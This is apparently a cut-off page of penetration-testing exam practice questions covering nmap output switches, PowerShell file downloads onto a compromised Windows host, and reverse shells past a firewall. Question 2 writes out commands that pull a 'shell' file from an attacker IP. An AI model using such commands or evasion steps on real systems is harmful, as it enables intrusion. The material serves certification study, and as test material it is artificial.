 Cyber security study guides

1. A penetration tester needs port scan results to be processed by multiple security products that utilize different data formats. Which of the following switches is necessary to accomplish this requirement?

A. -oX

B. -iL

C. -oA

D. -oG

2. During a penetration test, a limited-privilege shell is obtained on a Windows 7 host. The penetration tester identifies PowerShell version 2.0 is accessible on the host. Which of the following PowerShell commands can be used to download a remote file hosted on an HTTP server?

A. Copy-Item -Source \\192.168.1.100\http\shell.psl -Destination C:\temp\

B. SWebClient = New-Object System.Net.WebClient

SWebClient.DownloadFile (“http://192.168.1.100/shell.psl”, “C:\temp\shell.psl”)

C. Invoke-WebRequest -URI “http://192.168.1.100/shell.psl” -OutFile “C:\temp\shell.psl”)

D. Import-Module BitsTransfer

Start-BitsTransfer -source “c:\temp\shell.pal” -destination “http://192.168.1.100/shell.psl”

3. Joe, a penetration tester, was able to exploit a web application behind a firewall. He is trying to get a reverse shell back to his machine, but the firewall blocks the outgoing traffic. Ports for which of the following should the security consultant use to have the HIGHEST chance to bypass the firewall?

A. SMB